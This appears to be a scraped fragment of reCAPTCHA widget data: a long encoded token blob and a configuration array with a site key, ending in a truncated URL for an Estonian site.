7w5HCs0zCv8Kuw7MiR3o6w4HCjcOawpISw4DCu0fDozPDoW8cw4TDisKKw73DpMKdw5bCpwIWw7cWPMK6IWrCpAjDlUQcwog1GX4AJMOjwpYNLggQf1LChS/[base64]/CgwzCsRMqaBEMEVLCvMKOVcKjwrxsDsOVZcK7TDEUW8ORBiAuwr9Mw5s+Y8KXc8Ocw7/CpWfCmw0HFsKawpDDjjxYesK7UcOLemNkw7bDp8OCMm/[base64]/CmsKKwr8YBS3Dh8OKw5nCg8KDwqFZwqvCuhAkcjbDmgnCjk0lcFzDrDsdwq/CmhYWM8OVD2ZPJ8Ocwp/DjMKawrHDp10yHMKkJcKvYMODw513d8KtJcK4wqrCiUPCqMOVwpNuwpfCsRokCHnCrMO8woR9RT0hw5oiwq0kUMKPw4nCn3k3w4oWLDzDjcKgw69sw7DDsMKdT8KLXzBIDHp/dsO6wp/CisK+YxZkw4c1wpTDqsOgw78Rw6vDkmd8w57CkjjCgk7CvMO4wqYJwprCqsOJwq1Cw6PDrsObwrLDt8O8S8O5C1XDqUYNwr7Cg8K4wqVhwrvCg8ODw70gFj7Dv8Kvw7EzwqgjwozClAEUwrsWwo/Cih1NwrcHNhvCpcOXw4NVNC9Rw7bCpcKnHX5Jb8OYw6sfwpFETyYGN8OpwpRaNRtBaTtVw6YDbcOOw4YPw4IQw6bDo8K1wp96YcK3ZErCrMOWw7HCmcOQwoZ/L8KqVcO3woDDgT12G8OXw7bDmsKIw4QnwqrDtnoPYcKge0cQFMOAw6EsHMOuQMO/BVzDpUpUJcOoeSXDgMOUEgbCrcKQw5fDscKmM8Ouwq/Dp0rCnMOUw5HDqBvDuhHDjMO4LsOEw7d7ET1swqYqVQUUw5zCsMKCw7rDrMObwpXCmMKsw7xJWsOJwpjCj8Kgw61iVinDsCVpInNmw4kcw6EawrTDt3PDk103KDDDgMOcCH/CtgjDusKYHDXCjcKZw43ChcKmJANWHGV4PMKKwpYVDxbCg3Zbw6rCm3dKw5U+wrrCtMO7IMKnw77DpMK3BGjChMOkN8KtwrpgwqDDosKLEEXDimIZwprDukoDa8O9Skczw5PClMOqwo7DmcKQGjDChCEmesOvU8OpYcKHw7o/[base64]/DlsKlwqMHIFbDscKtPsOSLHvCi37Dg8K1eglBFwTCtMKZwrUrw5wGEsKlb8O9wq7CscOdZnlpwr9Oc8OVJMOpw7LCvTxZMMKywrxyGwIZK8OYw5nDnXbDjMOPw7rCt8KYw5nCmMKPIMK1RgMBVm3DnsKWw6YtGcODw6/ClnPCicKZw7bDlcKGwrHDlMO5w4zDtsKuwp82wo91wo/CkMKpQVbDiMKoKjYgw7MLOjkMw6HDt1zCiRXDlsO/w4s7fXvCsnB3w5fCq3nDl8KvaMKzXcKofzbCosK4SlHDpXIob8KRVMO6w6ERw6NEPAlUwp8hw5M4S8K4N8O3w5RINsKvwpjCg8KFf1IDw51qw63CsCtSw7zDisKHERvDq8Kew40ePMOsEcK/wpXDgMO3GcOEZT5Rw5AQHcOMOsKew4vDm1RzwpwwAHwfwrbDj8ODLcO3w4MZw5TDsMOAw5DCrg9nHMKsb8OUJhXDgFrCq8OAwr3Dk8KKwrPDlcOuFXBFw6hmSi4yS8OmewTCgMO4VsKNR8KEw6TCim/DhgFuwrlKw596wo7DnEtkLMO8woTDinlGw5MdMMK+wqvCqMOYw4tPNsKeMhlIwovDpsKAUcKDa8KKNcKAwqgZw47Dn3ANw6RWI0dtw6/[base64]/Dm8KCw79LJsKbEMKAV8KTakHDucKLTxdgThBXw7V5w6rCh8O8wpdBw6XCs0l3w7LDu8KFw5XClcOcwr/DhMKMAcKZScOqSV5jWsOhBcOHFsKqw4d2w7FuTy8jbsKaw44obMOpw6PCocKIw7sfHG/CncOWKsOPw7nCqTrDuh8gwqoRw6VAwrUlKcOyScK0w4JnW2HDji3CrULCmsOmZQBuUSgWw7vDsx1vLsKYwodVwrgdw43Dn0HDtsOqDcKvb8KwCMOowqAIwp8PVGAbMllwwr4Yw6MUw7Y4aizDiMKpccO/w5FcwozCtcK4w6zCsz13wqHCh8KlH8KawozDp8KfFGnCiXjDkMK7w7vDnsKEf8OZORbCsMKvwqrDjwDCvcOfaRPCmMK3VVw0w4Uvw6fCjUDDuWnDtsKYw4gdC3LDjU7Dv8KBbcOZEcOBFcOebgTCmGZwwr5OZMOONDBiWiRWwpXCusKyC2/DncOOw6HDiMKaYX1iQifDmMO0YcO5Xgk8KHlOwqHCqhJZw5DDhMO/XFcHw4/CrMK0wpNjw44lw4bChUY0w6YoPg9iw4bDk8K8wo3Cq0XDmyxBaMKzC8Ohwo7CtsOMw783QVZ+fF0yS8OebMKJGsKPVlLCj8OVOsKGMcODw4TCgh3DhQsLbB4lw5DDmcKSN1TCjcK/cxHCn8KVdi3DtSDDpHfDuSDCvcO6w4A/[base64]/dTcRwqcqIcO8w63CnMKZGcOHIcKdwoNNYH3Ct8OAe8OZY8KpPn4vwopGw6wGQcO8wqTDssOkwrtdF8Kcbms4w4gQw67Cu3zDtcKVw5czwrvDmsKyLMK/CsKfbxdYwr90NzTDt8KgAURtwqXCtsKXVsOsIlbCgyTCoTEvT8KsUsOFfsO5BcO7ZcOVM8KEw6vCjh/DggPDn8KQTUTCox3CmcOveMK5wr/CgMOYw7NKw7fCp28mPHTCuMK/w5nDhjvDvMOjwpBbDMOMDcOxYsOCw6RPw63DlGjDkVrCuWLCnSDDqgzDnsObwrNww7bCscOkwr5FwpZCwqQswpxRwqTDrMONV0nDuG/CnX3CmsOcY8K8W8K1BsKbb8OUWcKsDCpFRjfCtsKrO8O0wo0hbUAyIMKywr9OH8ODA8O2KMK/wpvDtsO8wrQERcOSTD/[base64]/DpnjDnMKfZn7Dp8KEw5TCocOHwq3DhMKCw6hJwovCpRjCuj/CkHbDi8KMDgzDpMO6DMKpUMOeFQ5Dw7nCkl7Dll0Lwp/CrsK8wr4KbcKUIClREcKxw50owrbCm8OVPsKafgtwwozDiHnDvH4pNn3DvMOYwpBGw55Pw6zCmyjCv8K6esOMwq57LsOXJsO3wqHDmWdgH8OFHR/CrwfDpGxoZMO8wrHDl3ovdsKVwpxOKcKDTRbCu8KiN8KqTMO8TybCu8O/DsOsBGYdZnDDvMKNIMKFwrFKDGw2w7YCRMKHw5jDqsOmaMKmwqheS2jDrUrCqWxTKMKGMMOQw4XDpibDqMKXMsOvOmLDucO/OkIySCXChjPCusKww7bDjwbChUxtw7ByfT4JAl4sWcKRwrbCvjfCsTrCsMO6w7Y1woxTwosfIcKLSsOzw7lHKyBXTF3DonI1fsOJw4hzwq/CrcOBcsKSwpzDncOlwonCkMOpCsKbwq12eMOcwoHDoMOEwrrDtsO7w5dpEcKabMOVwpHClMKww5law4zDgcO2QR85EwRow69KVWA5w7cYw5EgWmnDmMKHw4ppwoJbXmPCr8Oea1PCphwsw6/[base64]/worCnEDCl8KjMQXCvWLDmMOeDRjCocKzYUHCq8OhYG4Dw5/Cr2PDmsOTVsKsXhDCo8K6wrvDsMKVwpnDuVkceGtcX8KMM1dLwps9csOdw4NuKWs4w57CpBwtAj5vw6vCmsOxHsO0w5JJw5hUw5UUwpTDp1p7DA9TJxV0IVDCvcK8Z3ZROw3DnDPDjjXDscOLYl5ONG4EZcKewpjDo1ZJGzMxw4LCpcO/PMOqwqM8bcOgH1cSN3HDv8KLIg3CoShPcsKgw4fCvcKtLcKBAcOUdQPDosO9worDmTjDlWtiVsKTwoTDlcOUwrptw5Uawp/ColTDkihfL8OgwqLCv8KnABRTdsKRwqJ5wrvDpVnCg8KoSgMww589wq1+FsOdVCgXOsOGCcOiw7rCkDBkwqt6wqDDgX85wo0gw77DuMKFesKMw6rCtwBKw5BhJxsfw63DgcKZw6/Dh8KXWHDDhn3CjMKnTAE2PlnDsMKbCsKJejtREFwcLHvDnsOzFm4ODQpHwqbDv37Dh8KIw5Jjw7PCv0Ujwos7wqZJcyrDgsOaC8OFwoHCmcKzecOmccO1Pg59Gi5nUz1UwrLCnWvCkl1xGQ/DucKrME/DtcKnSkLCpjoIFcKgcw3Dg8KpwqTDjEwKScKiZMO1wphPwqfCt8ObRT4+w6bCusOtwrEdYSXCjsKLw6ZNw4/DnsOIJcORdjlXwqjCoMOVw65kwrjCnFTDmRpTdcKzw7RmN0ofNMORccOrwo/DqcKnw6LDhcKww6A1w4HCq8O5AsO6D8OCZB/ChsOhwr9gw6YBwow/UBnClRvCgQhTZsOlOXfDmMKKB8KDBC/[base64]/DpBzDrsOfwpHCqcOkwo/DjcOFw6jCkHzDusOKw4xNTgdJwp/CmcOEw7PDlxAhMDDCoUt/QsK/ccK6w7jDicKzwoF+woloF8OxWy/CsCXDklLCr8KJJ8Okw5lKL8O7bMO/wr7CrcOKRcOCFMKsw6XDvF0cBMOpTxDCnRnDgUTDkVMxw6UPDWTDgsKMwpPDqMK4LMKQJsKTZ8KJQsOmG0B/w645RGoNw5jCo8ODAzbDtcKCKsK2woc0wpEpWMOLwpzDs8K3L8KNQX3DlMK/UlJFDW/CiW4+w4sLwrfDhMKUT8KTSsKKw45ew6czWWNSIFXCvcO7wpnCscKBW0sYDMO7HnsuwphJQmxzPsOhesOlGB/CtjzCggxmwpPCuk3DlyzDongyw6l2dC86UMKidMKKFjNVDhxYEMOHwqzDkDnDoMODw5bDmVLCtsK3wpscB3rCr8K+UMO2amB+wopZw5LCgcKswrbCgMKIwqVNfsOOw51LV8OqYm8+NzPCizHCr2fDr8KZw7TDtsOjw5TCpFpiaMOySSnDisKpwrNsPmnDhQXDrn/DtsKYwqbDtcO2w71vEGHCih3CnRlpIMKvwozDqAvCgjvCqnNOQcKywo4wdHkiAMOrwoEaw5rChsO2w7dIw6LDtBswwoLCojLCu8Oywq5WXRzCu2nDuCXCpxDDgsKlwpYKwpLDk1l7EMOgXl/DjxFQKwTCq3PDjcOrw6DCvsKRwp7DpCnCu1wWV8OfwozCkcOWecKZw71nwrHDh8KAwoF7wrw4w40PAcORwrEadMO8wqM0w6JmIcKLw4xswobDuGhewo/[base64]/DkcK+wptww7ViwqJTw7o/[base64]/w7/[base64]/[base64]/Ci0Bxw44cwp/CpQLDi3x/[base64]/DlA51w5R3OHLDoRfCoMKqeRHCoMKHw447dSQdJ8ORKcKLw7XDqcKVwrHClhUDVGrCpsO4OcKnwqZGIVLCosKDwpPDnz03YjrDicOreMKNwrrCvS5awrVswozCkMO1b8O+w6/CiFzClCQAw7fDgBFNworDu8KqwrvCjMKyacObwp3CphTCrkrCilJ6w4TDoyXCmMK8J1IhaMO/w5jDqwJiNB7Dh8ODP8KUwrvDqi3DvsOxacO/[base64]/Cs2fCt8KgwqnDl8KzagzCnBLCuTZsQlXCn3fCsiPCiMOZOhDDo8Klw4zDq1x/w6Mbw4rCsBDCvcKiA8Otw5rDnsK9wr/[base64]/CpcO2w5bDtcKmw6g/TsKmd8OIAMOqXHw5w5kjEyDCq8KKw7cMw4E4VQBWwqvDqhTDmMOcwpl1wqBsU8OMC8KSwrE3w6wIwqvDmxHCoMKXPT1kwpDDrQvDmVHCplnDgHzDnB/[base64]/[base64]/w5wARlHCjMK7wph2wqTCiktTVn3DkQDClcO5VhrCq8KqI0F6FsOpD8KPK8OPwr0Hw7LCkT12PMKNOcOZKcK9NcOtcznCrHXCgErDosKOOcOMMsKUw799XsKIb8ORwpAJwoQkJ2wObMOnLC/[base64]/Cq1bDvcKZw7fDk8O7JMKJwpU6HsOqEMO1wp3CnmbCox5jO8KBwrc8D2NDaG4LBsOpa0bDi8Orw7cXw5RNwrprKg3DgT/[base64]/Dj8KSUTxjw4LDh8K5ClFyccKbwpdKESdEH8KiQljCvnPDvD5/fWDDhT0Kw65Ywo0cAj4gWn3DjMORwrZVacK7LT4Rd8K4dX8cwoAxwqfCk0gAekDDti/DucKZMsKIwrHCg0BOQsKfwrFCc8OeXwjDhC9PG2kQeXfChcOtw6DDk8KXwrzDpcOPZMK6XXMaw7vClTVKwpI4fMK/YFbCpsKMwonCo8O2w5XDvMODFsKXXMOuwp3DiwHCmsK0w41PTExmwqbDqsOqKcKKZcK+HsOswq4REB0/[base64]/CpcKHwpxSODcXwp3CgcOuw78CwqbCssODwosiZMOGGXnDiBEOUHbDtknDvcOmwqgUwoRIAQN0wpnCjjZOdXICSMOhw4bCnhDDq8OCIMOqEhRdYXDCmmDCo8Orw7DCsT3CjcKROcKuw78uw5zDtcORw4FNFcOhAMOxw6fCtSdCBh/DpALDvWvDg8KzJMO/CQd5w4EzBljCrcOFE8Klw68NwokCw7YywpDDvsKlwrTDlkk/NlHDjcOCw4jDg8OMwqbCuipfw41kw7nCoCPCoMOyfMK8wr/[base64]/DhHXCssKuw4VCw6zDhsONScOlb8KLwpYawrgbFC7DqMOfwpHCjMKOGULDgcK+wr3DtihIw59fwq9/w4dvDl5xw6nDvcKeW39ow6F/VTgDFMKzNMKowrE4UE3Dr8OEVXTCmkQFN8K5ADfCmcO/[base64]/Dp8Owwo/DvsOeYjx2w4NfYsKtGzvDocKaW3vDg3IjdsKxO8K2VMKZwp5ew4onwp9tw4NqGn0bcyrCvCcQwpjCucKZUDTDiSDDpsOGwrROw4rDmG/[base64]/DoBpvw6XCtMOBEF/CqhRswoUBXMOXw5XDmwnCgcKPaSLDjsK7W2LDosOEJC/CmyLCuj0+MMORwr4ww6rCkyjCh8Kdw7/DscKOZMKewq10wr7Cs8OMwoRJwqXCoMKpbsKbwpUqf8K/IiIlwqDDhMK7wrh0T1vDj2jCkgEiUiBEw6jCu8Oswp7CvMKpC8KQw6fDjWgSb8KiwpFCwojCg8K6CjrCjMKuw5TCpwUEw4HChGpowo1/esO6w64kJMONZMKMKMKWDMKQw4LDrT/[base64]/[base64]/NcOCwoUOw7hCw5YdfEbCnVXCmArDj8OzE29wBgHCnG83wrsGUQfCh8KVcwBYFcKtw6phw5PClULDusKlw6ZywpnDoMO3wo4mIcKDwpR8w4DCqcO+fmrCvijDjcOmwr07cQXCpcK+PQbDmcKeEcKQYyRtV8KhwpHDk8OrNk/DtsOhwpcsT3jDr8OpcCnCmcKXbivDtcKzwo9twrnDqkLDhChGw5Y5F8OuwoIbw7NnNcO0fFUqUFwSa8O1REgecMORw6MMaz/DmEnCvgoYYjEgw7HCk8KEdMOCw49oG8O8wpsob0vCsHLCnkJowppVwqXCqS/CjcKWw5nDuArDu3rClyVGKsKpTcOlwpF/UCrDm8KEIcOfwrjCkjlzw4nCjsOsIiBqwrt8Z8KGw4YOwozDvhjDkU/DrUrCmRofw5dhITfCp1vCh8KawplSexzDv8KldT5Gw6LDq8OXw47CrSVlQsOZw7YKw51AYMOQJcKIT8Knwr9JBMOLAMKqS8OHwoHChMKZRT4kTxN8AQR8wp1Gwr7DgcKMeMKeZTHDgcOTS0g/VcOlBsO6w6fChMKiNDZcw6nCnzXDpVDDv8Orwo7DlkZNw6MiODLChGHDncOSwoF5NiQLJRPDnl7CjALCvsKpQ8KBwrbChQEMwp/[base64]/DlsKzacKTczDCiMO8MGZWwqdeTMKDC8ONw4Anw5d4asKHw6oqwrgVwqbCg8OiKAhaMcO/XGrCq3fCiMKwwrobwr9Kwogbw47Cr8O1w7HClCXDqxfCocK5dsOXP0pIQTXCmRnDp8KYTmJYbm1OH0jDtix7XQ5Tw7fCtcOeE8KyC1YPw5zDuyfDgFHCqMK/[base64]/wphWf8ONw7EgfsOIw4sTL04YLhciwo/ClCwod2nCklYhKMKwezUHJkBQXxFaOcO2w57CvMKEw6tQw6wFacKLYcOYwrpZwqDDhMOjOCMtHAXCncOGw4xnUsOQwqjCjFBww5TDvxDCicKvK8KAw6x/GxAeAB5uwodvewrDj8KtJ8O7dcKHSMK1wpjDgMKXVHIJJC7Co8OME3LChWXDih0Zw7xNP8OSwoAEw5/CtE9Pw4LDg8KbwrR8PsKUwovCu1zDu8K/w5poHzYhwrrCicO4wp/Cpzo1dUUSD0HCgsKawpbCnsOWwrNTw5wrw47CvMOtw75SZF3CjTjDoCpKDFPDp8O2YcKvL1Aqw6fDrmZhTSLCpMOjwroEScKqWywlYE0Vwpo/wqvCpcOsw4/[base64]/Co8KfNBDDgsKKI8OJTm3DpMOtC0Ibw5LDlsKVBMOcAUPCoSfDq8K3wo3DvVwTemt7wrYfwqEnw5LCuUDDksKTwrPCghUMAy0KwpIAKyQ4YhLDhMOVN8OqBEhoPD/Dj8KCZEPDlsK5TG3CucO0JsOxwokBwr45UQjDv8KTwr3CpcKTwr3DksOjwqjCtMORwoPChsOubcOXSlXDgzHCn8OoGsK/w69HVzhtBCjDuhQ/eGXChRIhw7IhUldIccKdwrTDiMOFwp3DuUPDqXrCj1t/XcOLdsK7wrFTJUHDnlJfw6ZvwoLCqBtYwqbCinDDgn8PXC3Dry3DsRV2w4MMQsKyK8K/[base64]/[base64]/CpMOcwr1lIEFdZsO0w73Ck8OrPEkpw7XCn8OCw73CuMKHwq8dJcOdS8Oew50+w7LDhyZfWCpzNcOVQVnCk8O+cWJcw63CksOWw4x/[base64]/[base64]/DpMOXcsKIJlMkKMOWLUk+cT7DlcOzPsOKAsO2AcKpw7/[base64]/DjcKOw5d6w79qIsKnw50Yw4/DhMK3w6pNbGRkRBLDpcKhFk/Ct8Ktw7HChsKSw5ACf8OFcnNUaxXDlcKJwoNVL3fDusKSwqJmSiV4wrlhHGfDqS/CrxQXwoDDnzDCjcKOFsOHw4t3w7hRaxAoHi09w4PCrTFHw5/DpTLCt3Y4GTXCpcKxMmLDisK0Y8OXwqZAwrfCvTU+wq0cw6trw7HChMOyWUPCh8KMw5/Dmg3DnsO3w4nDqMKbRcKDw5fDrj87FsO3w5NhNmoIw4DDpyDDojRcEx3Ck0zCsxN8asOEFkA/wpMbw5dqwoTCj0fDkw3CjcObYF1mUsObQDvDv3UKBlMBwoLDqMOnFBdmCcKRQMK5w68uw6nDosO4w6FPPHcQIFQuS8OKaMKWdsOGAS/DllvDj0HColxTHjwiwrZNRFTDtRIKc8KjwpEnUMK0w5RCwr1hw6PCscKiw6HDuybClRDDrGt5wrF0woXDp8Kzw43CvAFaw7zDiEjCqsK1w48/w7XCo3rCkQhsXWoEfy/Cq8KqwpJ9wqXDnADDlMOCwoA8w6/Dv8KPJ8K/FMO4UxjCiCk+w4vDscO9w57DmcOpQcO8BCtAwoxfNRnDkMODwo0/w4TDoC/CoUzCj8OyJcOBwpswwo9zUGLDtUrDu1UUdyLDqCLDncOHMmnDtnYswpHCuMOnw5bDjVtFwrxeCHnCgClCw5PDjMOLIMOPYiNtAEfCpQDCmMOnwqDCk8OUwpLDvcOzwrVRw4PCh8OURjYtwpRqwp/[base64]/DuyPCu8Oaw6PDl2rDp28SCEgMwrJEEcO2OMKkw5BJw4Afwq/DkcOWw4B0w6/[base64]/CnWxjw7hTw5RfbmhLw7PCmMKgTEVawrJ2w7RBw43DvTnDjV/DkMKEJSbDhmvDkMKgPcO9wpEDUMO6XgbDsMKSwoLDhUnDkiHDr1IowrzDhR7DpcKRPMOLeRFaNS7CnMKcwr9/w5xYw7RMw7rDtMKLKcKrbMKiwqhlUyBtTsK8bXM1wopeBxMBwqUMw7FhbTpDVyZQw6bCpDbDmivDo8O5w65jw6LCkRXCmcOTUyXCpkZvwrPDvR4+QW7DnFdGwrvCpVE5w5TCiMO5w4jCoCTCuSLDnSZ6ZgEtw6rCqz4twp/Cn8Olwo/[base64]/DjcOnbV7Ch8KswqvCqsOzwqTDpD/CvBxCw4fCj1MybhbDu3tmw5TCpGLCizVAIwPDlBsjEsKjw5lkIHbDvsOWFMOQwqTCk8KewpXCuMOkwpo/wowGwqTCmTh1O1kTf8Kzw5NrwohHwq0Dw7PCucOII8OZecOOTQFnUF9Dwr1KC8OwCsOeU8Oxw6MHw6Uxw5vDoxp0UMOew7DCm8OhwohUw6jCvnbClcKAXsK1DE0vQ3/CscOkw5TDs8KfwpzCpzjDhDMlwpYEecKHwrXDvBfCicKgaMKZdBfDocO5YmhWwr3DmsKvZFHCvzw4wrHDv3A9C1djHEpqwr8+IiB+wqrDgk5ULmvDrFrCt8KhwqNsw7TDhcOYF8ODwoIrwq3Ctjcwwo3DgF7Cqg55wplLw5hPUsKhacOaBcKcwpRiw7DCuHNSwo/Dg1plw7Avw7RjKsOPw4EPNsKeL8O2woZ+CMKaLUTClx7CksKow7kXJsOFwq/Dq3/DssKfXMOyEsKSwrgpIxVJwrROwrbDsMOtwqFsw7lRC1UbAzjCv8KtSsKlw43CtsKdw5N8woktAMK4N3fDrcK7w6zCpcOqwrEGOMK6dy/CtsKPwqDDoFpbPMKQHArDh1DCgMOfBU0vw54EM8O2woTChn1+HHFvwrbCtQrDn8KPw6PCuTvCv8O6BzDDtlRow7Yew5DCkkvCrMO/wo7Ch8KeTkEhScOAf2h0w6rDkcO5NScmwr8kwozChMOcfUA5FsOTwrAPP8KYCCk1w5rDssOFwoRNXMOgYMKXwo82w7NeZ8O/w4ASw6vCs8OUIWXClMKIw5Viwq9Bw4fCkcK/[base64]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[base64]/EsOOwrQ1N8OLwrQSahpJwq4GRl4Pw5QGL8O8wpnDlhDDncKkwp7ClwvCkgfCocOkR8ONRsOswqoEwrRPM8KKwpEvZ8KlwrMyw5vDp2LDjl5wMwPDvC9kHsKJwrLCicOoQX/CjFRCwoE/wpQZwo3CjTMmCG/CrMO3wpcrwobDk8KXwoh/aVhNwo7DmcOVw4jCrMKaw70AXcOZw6vCrMKrQcO8dMKdIRsIf8Oyw6zCki8swpDDkGELw6hqw5HDlRZucMKrK8KFYcO/[base64]/Do1Q3NjXDjFhiA8OswqUwGRwxZCrCuMK1TVJwworDrwrDhsKcw7cWBEfDtsOLaCjDvis9acKaS18Cw4/[base64]/Dm0cINHgkw53DlsKNwrp/w6rDtMOzQkXCmyLCrMKTFMOCw4fCokLCsMOgNMOnBMOPA1xiw6QtZsKqDMOdH8K1w63Cog3DpsKaw64SGsOyN2zDoFtzwrk8RsOpFQ1LdsO7wqZZXnjCm3DDmV/CmRXCl0hdwrIsw6jDhh3CrRoWw7JBw7XCmkjDtMOfRAfDn0zCk8Oewp/DucKRF23Dv8Knw6YQwp/DpMKiwovDuzpWFxYDw40Qw5woCCjCqxkVw5rClsOwEDwIIMKcwrrCiEYwwrZWX8OwwpRMSHLCulDDhsOUQcK+WVZWTsKIwroOwovCmh5zEXABMAFiwqnDv1I7w5wAw5lFIU/[base64]/woVyYMOlYnvCtXkVQMKfwq3DlX7DmsKjDhM+HTHCrWNKw7U1JMKow47Dmhh4wrg4wrzDkwzCmlnCo2bDisKIwo1ME8O6G8Kxw45TwobDvT/Di8KIw4fDl8O5DMKHfsO0JmANwqPDqT3CojrCkFR2w7wEw77DisOvwqxFM8KPAsOdwrzDhsO1YcK/w6bDn2jCq0XDvBrCnWhtwoFkeMKQwq9ETksKwoLDq115bDDDnjbCv8OvdmB2w5DCqHrDvHMtw6xtwonCisOFwodmfMOkPcKsRcO9w4Q9wq/CkgERecKJEsKOwojCusKWwpXCu8OsK8KiwpfCo8OKw4zCqsOqw70iwpZjERtrJsKvw7XDlMOoKk9HT08Zw58oHRbCssO/FsOHw5/DgsOLw7rDvsOsP8O1A0rDlcKLHcOFbyPDtcKPwqJiw4rDmsOTw43CnAvCm2vCi8KmHSPDh2zDrF9hwr/Cs8Oqw6Etwq/CkMKUNMK8wqDCm8Kjwod6b8K1w7LDpADCnGjCrCHDlDPDvMOrb8K1wq/DrsO4wp/DocOxw4PCumnCgsOGAcO5aQTCvcOQIcOGw6o5AGd6AsO4e8KONhdDVX/DmMKUwqPCnsOvw4MAw5IBJgTDhGTDkGjDjcOvworDu2oKw5tLWjU5w5PDlz/CtAN+BGrDnzFKw63Dsi7CksKBw73DjRvCiMO2w6dOw4AOwpNHwqrDscOlw43CohdpFjshGA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,527],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGYiQ8wMZ68oQGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://lilleball.ee: